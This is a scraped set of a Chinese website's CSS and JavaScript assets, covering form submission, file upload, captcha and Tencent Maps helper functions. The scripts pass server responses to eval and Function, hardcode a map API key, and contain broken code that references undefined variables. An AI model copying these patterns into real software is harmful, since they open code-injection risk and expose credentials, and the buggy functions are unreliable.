.udf1:before{content:"";background:url(/images/ubg.png) no-repeat center center;background-size:cover;position:absolute;width:100%;height:100%;left:0;top:0;opacity:.5;}
.utx{width:120px;height:120px;border-radius:50%;border:2px solid rgba(255,255,255,.3);padding:5px;}
.udf12c{display:inline-block;padding:5px 30px;background:#fff;border-radius:22px;}
.udf1a{margin-left:5px;text-decoration:underline;}
.unavca{display:block;padding:12px 0;}
.radiolist li{display:inline-block;margin-right:15px;}
.radiolist input{display:none;}
.radiolist label:before{content:"\e63f";font-family:layui-icon;font-size:22px;margin-right:5px;color:#c2c2c2;vertical-align:top;}
.radiolist label{line-height:22px;}
.radiolist label:hover,.radiolist label:hover:before{color:#5fb878;cursor:pointer;}
.radiolist :checked + label{color:#5fb878;}
.radiolist :checked + label:before{color:#5fb878;content:"\e643";}
.uinfo1{width:80px;line-height:38px;}
.layui-table th{background:#fafafa;font-size:1.1em;}
.mrdz .mrdz-btn{display:none;}
.layui-table th.ar{text-align:right;}
.mrdz th{background:#ff6a00;border-color:#ff6a00;}
.mrdz td{border-color:#ff6a00;color:#ff6a00;}
.cart-ctrl-btn{background:#fff;border:none;padding:0 5px;}
.cart-ctrl-inp{border:1px solid #ddd;border-width:0 1px;width:50px;padding:0 5px;text-align:center;height:30px;}
.cart-ctrl{display:inline-block;border:1px solid #ddd;padding:0 5px;line-height:30px;}
.cart-bt{height:3.2em;-webkit-line-clamp:2;line-height:1.6em;}
.padt8{padding-top:8px;}
[v-cloak]{display:none;}
.blist{position:relative;}
.slick-arrow{height:44px;}
.slick-list{width:100%;}
.both{clear:both;}
.blist-ctrl{position:absolute;bottom:10px;left:50%;transform:translateX(-50%);}
.blist-ctrl li{display:inline-block;width:10px;height:10px;background:#fff;border-radius:5px;margin:4px;}
.blist-ctrl li button{display:none;}
.blist-ctrl li.slick-active{width:30px;}
.wzimg{width:200px;height:120px;}
.recap{height:38px;}
.sbox{padding:30px 0;}


@media screen and (max-width:768px) {
    .all{min-width:480px;}
    .user{padding-top:60px;}
    .logo{height:40px;}
    .topm{height:60px;}
    .login-inner{width:360px;margin:50px auto;}
    .unavca{padding:15px 0;}
    .user-panel.nobg{background:#fff;}
    .layui-col-space0-sm{margin:0;}
    .layui-col-space0-sm>div{padding:0;}
    .user-panel-outer,.user-panel-head,.user-panel-content{padding:0;}
    .pad30-sm{padding: 30px;}
    .pad20-sm{padding: 20px;}
    .pad15-sm{padding: 15px;}
    .pad12-sm{padding: 12px;}
    .pad10-sm{padding: 10px;}
    .pad8-sm{padding: 8px;}
    .pad7-sm{padding: 7px;}
    .pad5-sm{padding: 5px;}
    .pad0-sm{padding: 0;}
    .padtb30-sm{padding:30px 0;}
    .padtb20-sm{padding:20px 0;}
    .padtb15-sm{padding:15px 0;}
    .padtb12-sm{padding:12px 0;}
    .padtb10-sm{padding:10px 0;}
    .padtb8-sm{padding:8px 0;}
    .padtb7-sm{padding: 7px 0;}
    .padtb5-sm{padding: 5px 0;}
    .padlr30-sm{padding:0 30px;}
    .padlr20-sm{padding:0 20px;}
    .padlr15-sm{padding:0 15px;}
    .padlr12-sm{padding:0 12px;}
    .padlr10-sm{padding:0 10px;}
    .padlr8-sm{padding:0 8px;}
    .padlr5-sm{padding:0 5px;}
    .padt30-sm{padding-top: 30px;}
    .padt20-sm{padding-top: 20px;}
    .padt15-sm{padding-top: 15px;}
    .padt12-sm{padding-top: 12px;}
    .padt10-sm{padding-top: 10px;}
    .padt10-sm{padding-top:8px;}
    .padt5-sm{padding-top: 5px;}
    .padt0-sm{padding-top: 0;}
    .padr30-sm{padding-right: 30px;}
    .padr20-sm{padding-right: 20px;}
    .padr15-sm{padding-right: 15px;}
    .padr12-sm{padding-right: 12px;}
    .padr10-sm{padding-right: 10px;}
    .padr8-sm{padding-right:8px;}
    .padr5-sm{padding-right: 5px;}
    .padr0-sm{padding-right: 0;}
    .padb30-sm{padding-bottom: 30px;}
    .padb20-sm{padding-bottom: 20px;}
    .padb15-sm{padding-bottom: 15px;}
    .padb12-sm{padding-bottom: 12px;}
    .padb10-sm{padding-bottom: 10px;}
    .padb8-sm{padding-bottom:8px;}
    .padb5-sm{padding-bottom: 5px;}
    .padb0-sm{padding-bottom: 0;}
    .padl30-sm{padding-left: 30px;}
    .padl20-sm{padding-left: 20px;}
    .padl15-sm{padding-left: 15px;}
    .padl12-sm{padding-left: 12px;}
    .padl10-sm{padding-left: 10px;}
    .padl8-sm{padding-left:8px;}
    .padl5-sm{padding-left: 5px;}
    .padl0-sm{padding-left: 0;}
    .sbox{padding:20px 0;}

}
@media screen and (max-width:400px) {
    .fno-xxs{float:none;}
}



--- FILE ---
content_type: application/javascript
request_url: http://www.bcdh555.com/private/index.js?v=20241011032743
body_size: 2144
content:
autoView(); $(window).resize(autoView);
$(function () {
    layui.use(['layer','upload','form'], function () {
        var layer = layui.layer;
        var upload = layui.upload;
        var form = layui.form;
        form.verify({
            password: [/^[\w.-]{5,}$/, "密码必须为5位及以上字符"]
        });
        form.on("radio(radiolist)", function (data) {
            $(data.elem).parent().prev().val(data.value);
        });
        form.on("submit(ajax)", function (data) {
            var params = data.field;
            $.post("/kj/ajax.aspx", params, function (res) {
                res = JSON.parse(res);
                if (res.error) {
                    layer.msg(res.msg, {anim:0})
                } else {
                    if (res.msg) {
                        if (res.doing) {
                            layer.msg(res.msg, { anim: 0,time: 1000 }, function () {
                                eval(res.doing);
                            });
                        } else {
                            layer.msg(res.msg, { anim: 0, time: 1000 })
                        }
                    }
                    else if (res.doing) {
                        eval(res.doing);
                    }
                }
            })
            return false;
        });
        // 普通上传
        $(".upfile-def").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                url: "/kj/upload.aspx",
                data: {
                    act: "upfile"
                },
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                done: function (res) {
                    el.trigger("upfile", res);
                }
            });
        });

        // 上传Fss
        $(".upfile-fss").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                url: "/kj/upload.aspx",
                data: {
                    act: "upfiletofss"
                },
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                done: function (res) {
                    el.trigger("upfile", res);
                }
            });
        });

        //延迟上传
        $(".upfile").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                auto:false,
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                choose: function (obj) {
                    var upfiles = [];
                    obj.preview(function (index, file, base64) {
                        upfiles.push({
                            name: file.name,
                            base64: base64,
                            len: file.size
                        })
                    });
                    obj.upfiles = upfiles;
                    el.trigger("choose", obj);
                }
            });
        });

    });

    $(".totop").click(function () {
        $("body,html").animate({ scrollTop: 0 }, "slow");
    });
    $(".navopen").click(function () {
        $(".top12").slideToggle();
    });

    $(".layui-form").keypress(function (e) {
        if (this.tagName.toLowerCase() == "form" && e.which == 13) {
            $(this).find("[lay-submit]").click();
        }
    });
    $(document).on("click", ".recap", function () {
        $(this).prop("src", "/kj/images.aspx?len=4&width=100&type=3&t=" + new Date().getTime());
    });
    $(document).on("click", ".sendCap", function () {
        var form = $(this).parents("form");
        var una = $("[name=una]", form).val();
        var mod = $("[name=mod]", form).val();
        if (mod == "1") { una = $("[name=mail]", form).val(); mod = 3; }
        $.post("/kj/ajax.aspx", { act: "sendCap", una: una, mod: mod }, function (res) {
            layer.msg(res);
        });
    });
});

if ($.fn.slick) {
    $(".blist").slick({
        dots: true,
        dotsClass: "blist-ctrl",
        infinite: true
    })
}

function autoView() {
    var vh = $("#showView").height();
    var minh = vh - $(".top").innerHeight() - $(".bot").innerHeight();
    var w = $(window).width();
    if (w < 1000) {
        $("html").css("zoom", w / 1000);
    }
    else {
        $("html").css("zoom", "normal");
    }
    $(".all-c").css("min-height", minh);

}

try {
    AOS.init({
        offset: 200,
        duration: 600,
        easing: 'ease-in-sine',
        delay: 100,
        once: true
    });
} catch (e) { }

/**
 * base64上传文件（新）
 * @param {any} elem 上传按钮
 * @param {any} file 文件
 */
function uploadFile(elem, file) {
    $.post("/kj/ajax.aspx", {
        act: "upBase64ForList",
        fileName: file.name,
        accept: elem.data("exts") || "",
        limit: elem.data("limit") || 1,
        fileSize: file.size,
        base64: file.base64
    }).always(function () {
        if (res) {
            res = Function("use strict;return(" + res + ")");
            elem.trigger("upload", res);
        }
    });
}


/**
 * base64上传文件（批量）
 * @param {any} elem 上传按钮
 * @param {any} files 文件
 */
function uploadFiles(elem, files) {
    var list = [], accept = elem.data("exts") || "", limit = elem.data("limit") || 1;
    $.each(files, function () {
        if (base64) {
            list.push({
                fileName: this.name,
                accept: accept,
                limit: this.limit,
                fileSize: file.size,
                base64: this.base64
            })
        }
    })
    $.post("/kj/ajax.aspx", {
        act: "upBase64ForList",
        files: JSON.stringify(list)
    }).always(function () {
        if (res) {
            res = Function("use strict;return(" + res + ")");
            elem.trigger("upload", res);
        }
    });
}



--- FILE ---
content_type: application/javascript
request_url: http://www.bcdh555.com/private/util.js
body_size: 10586
content:
//基于swiper.js
/**
 * 轮播初始化
 * @param {any} el 元素
 */
function banner(el,param) {
    if ($(el).length) {
        var params = {
            spaceBetween: 10,
            loop: true,
            speed: 600,
            navigation: {
                nextEl: el + "-next",
                prevEl: el + "-prev",
            },
            pagination: {
                el: el + "-ctrl",
                clickable: true,
            },
            autoplay: {
                delay: 5000,
                stopOnLastSlide: false,
                disableOnInteraction: true,
            }
        };
        $.extend(params, param);
        var banner = new Swiper(el, params);
        $(el).hover(function () {
            banner.autoplay.stop();
        }, function () {
            banner.autoplay.start();
        });
        return banner;
    }
}
/**
 * 跑马灯
 * @param {any} el          元素
 * @param {any} param       定制属性
 * @param {any} height      banner高度
 */
function gdban(el, param, height) {
    if ($(el).length) {
        if (height) { $(el).height(height); }
        params = {
            loop: true,
            freeMode: true,
            speed: 3000,
            autoplay: {
                delay: 1,
                stopOnLastSlide: false,
                disableOnInteraction: true,
            }
        };
        $.extend(params, param);
        var sw = new Swiper(el, params);
        sw.$wrapperEl.css("transition-timing-function", "linear");
        $(el).hover(function () {
            sw.autoplay.stop();
        }, function () {
            sw.autoplay.start();
        });
    }
}

//基于txmap.js
var txmap_key = "ZFSBZ-KN3KS-LEWO3-6YUUA-Y2TUT-3ABJK";
/**
* 获取坐标
* @param {any} fn 回调方法
*/
function getPoi(fn) {
    if (/(iphone|android)/i.test(navigator.userAgent.toLowerCase())) {
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(function (res) {
                zbzh(res.coords.latitude + "," + res.coords.longitude, 1, fn);
            })
        }
    } else {
        var url = "https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&callback=?&key=" + txmap_key;
        $.getJSON(url, function (res) {
            if (res.status == 0) {
                fn(res.result.location);
            } else {
                console.log(res.message);
            }
        });

    }
};
/**
 * 坐标解析
 * @param {any} poi 坐标
 * @param {any} fn  回调方法
 */
function poi2dz(poi, fn) {
    var url = "https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&callback=?&key=" + txmap_key + "&location=" + poi.lat + "," + poi.lng;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地址解析
 * @param {any} dz   地址
 * @param {any} city 所在城市
 * @param {any} fn   回调方法
 */
function dz2poi(dz, city, fn) {
    var url = "https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&callback=?&key=" + txmap_key + "&city=" + city + "&address=" + dz;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 路线规划
 * @param {any} mode 出行方式
 * @param {any} data 参数对象
 * @param {any} fn   回调方法
 */
function lxgh(mode,data, fn) {
    var url = "https://apis.map.qq.com/ws/direction/v1/" + mode + "/?output=jsonp&callback=?&key=" + txmap_key;
    for (var k in data) {
        if (k) { url += "&" + k + "=" + data[k];}
    }
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            var routes = res.result.routes;
            for (var j = 0; j < routes.length; j++) {
                var coors = routes[j].polyline;
                for (var i = 2; i < coors.length; i++) { coors[i] = Math.round((coors[i - 2] + coors[i] / 1000000)*100000)/100000; }
            }
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 距离计算
 * @param {any} mode 出行方式
 * @param {any} from 起始坐标
 * @param {any} to   结束坐标
 * @param {any} fn   回调方法
 */
function juli(mode, from, to, fn) {
    var url = "https://apis.map.qq.com/ws/distance/v1/matrix/?output=jsonp&callback=?&key=" + txmap_key + "&mode=" + mode + "&from=" + from + "&to=" + to;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 坐标转换
 * @param {any} poi  坐标
 * @param {any} type 坐标类型    
 * @param {any} fn   回调方法
 */
function zbzh(poi, type, fn) {
    var url = "https://apis.map.qq.com/ws/coord/v1/translate?output=jsonp&callback=?&key=" + txmap_key + "&locations=" + poi + "&type=" + type;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.locations[0]);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * IP定位
 * @param {any} ip IP
 * @param {any} fn 回调方法
 */
function ip2poi(ip, fn) {
    var url = "https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&callback=?&key=" + txmap_key + "&ip=" + ip;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地点搜索
 * @param {any} skw      关键词
 * @param {any} boundary 范围({定点：region(city_name<城市名称>[,auto_extend<是否扩大范围[0,1]>][,lat,lng<中心坐标>])},{圆形范围：nearby(lat,lng,radius<半径/米>[, auto_extend])},{矩形范围：rectangle(lat,lng<左下/西南>, lat,lng<右上/东北>)})
 * @param {any} size
 * @param {any} page
 * @param {any} fn
 */
function searchMap(skw, boundary, size, page, fn) {
    var url = "https://apis.map.qq.com/ws/place/v1/search?output=jsonp&callback=?&key=" + txmap_key;
    url += "&boundary=" + boundary + "keyword=" + skw + "&page_size=" + size + "&page_index" + page;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.data);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地图搜索
 * @param {any} skw      关键词
 * @param {any} city     城市
 * @param {any} location 坐标
 * @param {any} fn       回调方法
 */
function searchMap2(skw, city, location, fn) {
    var url = "https://apis.map.qq.com/ws/place/v1/suggestion?output=jsonp&callback=?&key=" + txmap_key;
    url += "&region=" + city + "&location=" + location + "keyword=" + skw + "&page_size=" + size + "&page_index" + page;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.data);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 生成地图
 * @param {any} lat  纬度
 * @param {any} lng  经度
 */
function createMap(lat,lng) {
    //定义地图中心点坐标
    var center = new TMap.LatLng(lat, lng)
    //定义map变量，调用 TMap.Map() 构造函数创建地图
    var map = new TMap.Map(document.getElementById('txmap'), {
        center: center,//设置地图中心点坐标
        zoom: 10,   //设置地图缩放级别
    });
    return map;
}
/**
 * 添加点标记
 * @param {any} marker 点标记对象
 * @param {any} data   数据([{lat<纬度>,lng<经度>,title<标题>,content<内容>}])
 * @param {any} map    所属地图
 * @param {any} ico    标记图标
 */
function addMarker(marker, data, map, ico) {
    var geometries = [];
    for (var i = 0; i < data.length; i++) {
        geometries.push({
            "id": "marker"+i,   //点标记唯一标识，后续如果有删除、修改位置等操作，都需要此id
            "styleId": 'myStyle',  //指定样式id
            "position": new TMap.LatLng(data[i].lat, data[i].lng),  //点标记坐标位置
            "properties": {//自定义属性
                "ms": data[i].ms
            }
        })
    }
    if (marker) {
        marker.add(geometries);
    } else {
        var styleObj = {
            "width": 25,  // 点标记样式宽度（像素）
            "height": 35, // 点标记样式高度（像素）
            //焦点在图片中的像素位置，一般大头针类似形式的图片以针尖位置做为焦点，圆形点以圆心位置为焦点
            "anchor": { x: 16, y: 32 }
        };
        if (ico) { styleObj.src = ico;}
        marker = new TMap.MultiMarker({
            map: map,  //指定地图容器
            //样式定义
            styles: {
                //创建一个styleId为"myStyle"的样式（styles的子属性名即为styleId）
                "myStyle": new TMap.MarkerStyle(styleObj)
            },
            //点标记数据数组
            geometries: geometries
        });
    }
}
/**
 * 添加信息窗口
 * @param {any} map    地图
 * @param {any} poi    坐标位置
 * @param {any} marker 点标记对象
 * @param {any} x      x轴偏移
 * @param {any} y      y轴偏移
 */
function addInfo(map, poi, marker, x, y) {
    var infoWindow = new TMap.InfoWindow({
        map: map,
        position: poi,
        offset: { x: x, y: y } //设置信息窗相对position偏移像素，为了使其显示在Marker的上方
    });
    infoWindow.close();//初始关闭信息窗关闭
    //监听标注点击事件
    marker.on("click", function (evt) {
        //设置infoWindow
        infoWindow.open(); //打开信息窗
        infoWindow.setPosition(evt.geometry.position);//设置信息窗位置
        var infob = $("<div></div>");
        var info = $("<div class='txmap-infobox'></div>");
        info.append("<div class='txmap-infobt'>" + evt.geometry.properties.title + "</div>");
        info.append("<div class='txmap-infonr'>" + evt.geometry.properties.content + "</div>");
        info.appendTo(infob);
        infoWindow.setContent(infob.html());//设置信息窗内容
    })
}


/**
 * 设置cookie
 * @param {any} key    键
 * @param {any} value  值
 * @param {any} exdays 保存时间
 */
function setCookie(key, value, exdays) {
    var expires = "";
    if (exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toGMTString();
    }
    document.cookie = key + "=" + encodeURI(value) + "; " + expires;
}
/**
 * 获取cookie
 * @param {any} key 键
 */
function getCookie(key) {
    var name = key + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name) == 0) {
            return decodeURI(c.substring(name.length, c.length));
        }
    }
    return "";
}
/**
 * 表单提交
 * @param {any} formData 表单数据
 * @param {any} yzobj    验证对象
 * @param {any} fn       回调方法
 */
function formSub(formData,yzobj,fn) {
    var postData = {};
    for (var i = 0; i < formData.length; i++) {
        var v = formData[i];
        if (typeof(yzobj[v.name]) != 'undefined' && !yzgs(v.value, yzobj[v.name])) { return false;  }
        if (v.value) { postData[v.name] = v.value;}
    }
    $.post("/kj/ajax.aspx", postData, function (data) {
        try {
            fn(data); 
        } catch (e) {
            console.error(e);
            alt("err");
        }
    })
}
/**
 * 弹窗后执行
 * @param {any} msg 弹窗内容
 * @param {any} fn  弹窗确定后执行方法
 */
function alt2(msg, fn) {
    popTipShow.alert('提示信息', msg, ['知道了'],
        function (e) {
            var button = $(e.target).attr('class');
            if (button == 'ok') {
                fn();
            }
        }
    );
}
/**
 * 验证格式
 * @param {any} val 内容
 * @param {any} type 验证类型(默认非空)
 */
function yzgs(val, type) {
    var flag = true;
    var msg = "";
    switch (type) {
        case "tel":
            flag = /^1[3456789]\d{9}$/.test(val);
            msg = "手机号码有误";
            break;
        case "mail":
            flag = /^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(val);
            msg = "邮箱格式有误";
            break;
        case "pwd":
            flag = /^\w{6}$/.test(val);
            msg = "密码必须为6及以上英文数字下划线";
            break;
        default:
            flag = /^\S+$/.test(val);
            msg = "必填项不能为空";
            break;
    }
    if (!flag) { alt(msg);}
    return flag;
}

/**
 * 判断滚轮方向
 * @param {any} fn 回调方法
 */
function handdir(fn) {
    if (window.addEventListener)//FF,火狐浏览器会识别该方法
    {
        window.addEventListener('DOMMouseScroll', wheel, false);
    }
    window.onmousewheel = document.onmousewheel = wheel;//W3C
    //统一处理滚轮滚动事件
    function wheel(event) {
        var delta = 0;
        if (!event) event = window.event;
        if (event.wheelDelta) {//IE、chrome浏览器使用的是wheelDelta，并且值为“正负120”
            delta = event.wheelDelta / 120;
            if (window.opera) delta = -delta;//因为IE、chrome等向下滚动是负值，FF是正值，为了处理一致性，在此取反处理
        } else if (event.detail) {//FF浏览器使用的是detail,其值为“正负3”
            delta = -event.detail / 3;
        }
        if (delta) { fn(delta); }
    }
}
/**
 * 上传文件
 * @param {any} e    元素
 * @param {any} path 文件保存路径
 * @param {any} fn   上传成功回调方法
 */
function upfile(e, path, fn) {
    var fd = new FormData();
    for (var i = 0; i < e.files.length; i++) {
        fd.append("file", e.files[i]);
    }
    fd.append("act", "fileup");
    fd.append("path", path);
    $.ajax({
        url: "/kj/ajax.aspx",
        type: "POST",
        data: fd,
        contentType: false,
        processData: false,
        cache: false,
        success: function (data) {
            fn(data);
        }
    });
}
/**
     * 点击图片刷新(用于图片验证码)
     * @param {any} obj 图片元素
     */
function imgres(obj) {
    var src = $(obj).attr("srcbf");
    if (!src) {
        src = $(obj).attr("src");
        $(obj).attr("srcbf", src);
    }
    $(obj).attr("src", src + "?t=" + new Date().getTime());
}
/**
 * 发送验证码
 * @param {any} el 发送按钮
 */
function yzmSend(el,mode,inpel) {
    if (!$(el).hasClass("running")) {
        var mode = mode || $("input[name=mode]", $(el).parents(".dlzc")).val();
        var uname = inpel ? $(inpel).val():$("input[name=name]", $(el).parents(".layui-form")).val();
        $.post("/kj/ajax.aspx", { act: "yzm", mode: mode, uname: uname }, function (data) {
            if (data == 1) {
                hy_alt("验证码已发送至：" + uname + "，请注意查收");
                djs($(el), 120);
            } else if (!isNaN(parseInt(data))) {
                hy_alt("操作频繁，请等待...");
                djs($(el), parseInt(data));
            }
            else {
                hy_alt(data);
            }
        })
    }
}
/**
 * 发送验证码倒计时
 * @param {any} el 发送按钮(jquery对象)
 * @param {any} sj 剩余时间
 */
function djs(el, sj) {
    if (sj >= 0) {
        if (!el.hasClass("running")) { el.addClass("running"); }
        el.text("发送(" + sj + ")");
        setTimeout(function () {
            sj--;
            djs(el, sj);
        }, 1000);
    } else {
        el.removeClass("running").text("发送");
    }
}


//获取屏幕可视区域的宽高
function client() {
    if (window.innerHeight !== undefined) {
        return {
            "width": window.innerWidth,
            "height": window.innerHeight
        }
    } else if (document.compatMode === "CSS1Compat") {
        return {
            "width": document.documentElement.clientWidth,
            "height": document.documentElement.clientHeight
        }
    } else {
        return {
            "width": document.body.clientWidth,
            "height": document.body.clientHeight
        }
    }
}

//fullScreen()和exitScreen()有多种实现方式，此处只使用了其中一种
//全屏
function fullScreen() {
    var element = document.documentElement;
    if (element.requestFullscreen) {
        element.requestFullscreen();
    } else if (element.msRequestFullscreen) {
        element.msRequestFullscreen();
    } else if (element.mozRequestFullScreen) {
        element.mozRequestFullScreen();
    } else if (element.webkitRequestFullscreen) {
        element.webkitRequestFullscreen();
    }
}

//退出全屏 
function exitFullscreen() {
    if (document.exitFullscreen) {
        document.exitFullscreen();
    } else if (document.msExitFullscreen) {
        document.msExitFullscreen();
    } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen();
    } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen();
    }
}

//监听window是否全屏,支持esc键退出
function isFull() {
    var isFull = !!(document.webkitIsFullScreen || document.mozFullScreen ||
        document.msFullscreenElement || document.fullscreenElement
    );
    return isFull;
}

/*扩展字符串repeat方法*/
if (typeof String.prototype.repeat == 'undefined') {
    String.prototype.repeat = function (n) {
        var str = this;
        return (new Array(n + 1)).join(str);
    }
}
/*扩展数值isNaN方法*/
if (typeof Number.isNaN == 'undefined') {
    Number.isNaN = function (obj) {
        return typeof (obj) === 'number' && isNaN(obj)
    }
}


// 加入收藏 <a href="javascript:;" onclick="addFavorite(window.location,document.title)">加入收藏</a>
function addFavorite(url, title) {
    url = url || window.location;
    title = title || document.title;
    var ua = navigator.userAgent.toLowerCase();
    if (ua.indexOf("msie 8") > -1) {
        external.AddToFavoritesBar(url, title, '');//IE8
    } else {
        try {
            window.external.addFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");//firefox
            } catch (e) {
                alert("加入收藏失败，请使用Ctrl+D进行添加");
            }
        }
    }
}

//设为首页 <a href="javascript:;" onclick="setHome(this,window.location)" >设为首页</a>
function setHome(obj, vrl) {
    vrl = vrl || window.location;
    try {
        obj.style.behavior = 'url(#default#homepage)';
        obj.setHomePage(vrl);
    }
    catch (e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }
            catch (e) {
                alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', vrl);
        } else {
            alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：" + vrl + "点击确定。");
        }
    }
}

/**
 * base64文件上传
 * @param {any} file 需上传的文件
 * @param {any} param 额外参数：file上传文件路径
 * @param {any} callback 回调函数
 */
function upFileForBase64(file, param, callback) {
    fileToBase64(file, function (data) {
        param.act = "upFileForBase64";
        param.fileName = file.name;
        param.base64 = data;
        $.post("/kj/ajax.aspx", param, callback);
    });
}

/**
 * 文件转base64
 * @param {any} file 需转换的文件
 * @param {any} callback 回调函数
 */
function fileToBase64(file, callback) {
    var reader = new FileReader();
    reader.readAsDataURL(file);
    reader.onload = function () {
        var res = reader.result;
        var base64 = res.replace(/data:.*base64,(.*)/, "$1")
        callback(base64, file);
    };
}

/**
 * 无缝滚动
 * @param {any} speed   滚动速度
 * @param {any} dir     滚动方向(top:向上，left:向左)
 */
$.fn.extend({
    gundong: function gundong(opt) {
        //默认配置参数
        var def = {
            speed: 30,	//步长
            dir: "top",	//滚动方向
            wait: 0, //滚动间隔
            pw: 0, //容器宽度
            ph: 0, //容器高度
            cw: 0, //队列宽度
            ch: 0  //队列高度
        };
        opt = extend(def, opt, true);
        //容器
        var outer = $(this);
        outer.css({ "overflow": "hidden" }).wrapInner("<div class='gd-inner'></div>");
        var inner = $(this).children(".gd-inner");
        //队列宽高
        if (opt.cw > 0) { inner.children().css("width", opt.cw); }
        if (opt.ch > 0) { inner.children().css("height", opt.ch); }

        if (opt.dir == "left") {
            inner.css({ "white-space": "nowrap", "font-size": 0 }).children().css({ "display": "inline-block", "font-size": "initial" });
        } else {
            if (opt.ch > 0) {
                outer.css({ "height": opt.ch });
            } else {
                outer.css({ "height": inner.children().first().innerHeight() });
            }
        }

        //容器宽高
        if (opt.pw > 0) { outer.css("width", opt.pw); }
        if (opt.ph > 0) { outer.css("height", opt.ph); }

        scroll(inner.children().first(), opt.speed, opt.dir, opt.wait);
        //添加悬浮事件
        inner.hover(function () {
            inner.addClass("paused");
            inner.children().first().stop(true);
        }, function () {
            inner.removeClass("paused");
            scroll(inner.children().first(), opt.speed, opt.dir, opt.wait);
        });
        //合并对象
        function extend(o, n, override) {
            for (var key in n) {
                if (n.hasOwnProperty(key) && (!o.hasOwnProperty(key) || override)) {
                    o[key] = n[key];
                }
            }
            return o;
        }
        //滚动主方法
        function scroll(el, speed, dir, wait) {
            if (el.length && !el.parent().hasClass("paused")) {
                var next = el.next();
                if (dir == "top") {
                    var top = parseInt(el.css("margin-top").replace("px"));
                    var h = el.innerHeight();
                    var time = parseInt((h + top) / speed * 1000);
                    el.animate({ marginTop: 0 - h }, time, "linear", function () {
                        $(this).appendTo($(this).parent()).css("margin", "0");
                        setTimeout(function () {
                            scroll(next, speed, dir, wait);
                        }, wait)
                    });
                } else {
                    var left = parseInt(el.css("margin-left").replace("px"));
                    var w = el.innerWidth();
                    var time = parseInt((w + left) / speed * 1000);
                    el.animate({ marginLeft: 0 - w }, time, "linear", function () {
                        $(this).appendTo($(this).parent()).css("margin", "0");
                        setTimeout(function () {
                            scroll(next, speed, dir, wait);
                        }, wait)
                    });
                }
            }
        }
    }
});

if (!Array.prototype.filter) {
    Array.prototype.filter = function (fun /*, thisp */) {
        "use strict";

        if (this === void 0 || this === null)
            throw new TypeError();

        var t = Object(this);
        var len = t.length >>> 0;
        if (typeof fun !== "function")
            throw new TypeError();

        var res = [];
        var thisp = arguments[1];
        for (var i = 0; i < len; i++) {
            if (i in t) {
                var val = t[i]; // in case fun mutates this
                if (fun.call(thisp, val, i, t))
                    res.push(val);
            }
        }

        return res;
    };
}
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (elt /*, from*/) {
        var len = this.length >>> 0;

        var from = Number(arguments[1]) || 0;
        from = (from < 0)
            ? Math.ceil(from)
            : Math.floor(from);
        if (from < 0)
            from += len;

        for (; from < len; from++) {
            if (from in this && this[from] === elt)
                return from;
        }
        return -1;
    };
}


/**
 * 自定义post请求
 * @param {any} url 请求链接
 * @param {any} param 携带参数
 */
function post(url, param) {
    return fetch(url, {
        method: 'post',
        headers: {
            "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"
        },
        body: $.param(param) || ""
    }).then(function (res) {
        return res.json();
    }).catch(function (res) {
        console.log(res);
    });
}

/**
 * 多维json数组查询
 * @param {any} jsonArr json数组
 * @param {any} pattern 查询值
 * @param {any} param json队列成员参与查询参数名
 * @param {any} children json子项数组参数名
 */
function json_search(jsonArr, pattern, param, children) {
    var b = [];
    jsonArr.find(function (e) {
        var flag = e[param] == pattern;
        if (flag) { b.push(e); }
        else if (!flag && e[children]) {
            var arr = json_search(e[children], pattern, param, children);
            if (arr.length) {
                b.push(e, ...arr);
            }
        }
        return flag;
    });
    return b;
}

/**
 * 滚动条触底事件
 * @param {any} offset 偏移值
 * @param {any} callback 触底回调
 */
function scrollEnd(offset, callback) {
    window.onscroll = function () {
        //滚动条顶部
        var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
        //视图高度
